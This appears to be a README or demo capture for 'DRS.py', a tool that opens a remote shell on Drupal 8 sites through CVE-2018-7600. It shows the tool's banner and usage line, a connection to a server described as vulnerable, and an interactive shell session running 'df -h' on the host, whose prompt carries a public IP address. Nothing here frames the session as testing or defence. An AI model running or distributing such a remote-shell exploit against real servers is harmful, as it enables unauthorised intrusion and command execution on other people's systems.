 >DRS.py http://10
############################################################
#                                                          #
#   Drupal Remote Shell using CVE-2018-7600                #
#   Use : DRS.py HostPath                                  #
#   https://github.com/antonio-fr/DrupalRS                 #
#                                                          #
############################################################
This server hosts a vulnerable Drupal v8
Connected to 10
# CTRL+D RETURN to quit
[drupal@10 ~]#df -h
Filesystem      Size  Used Avail Use% Mounted on
/dev/vda1        25G  2.6G   21G  12% /
devtmpfs        486M     0  486M   0% /dev
tmpfs           497M     0  497M   0% /dev/shm
tmpfs           497M     0  497M   0% /sys/fs/cgroup
tmpfs           497M   13M  484M   3% /run
tmpfs           100M     0  100M   0% /run/user/0
[drupal@108.61.172.46 ~]#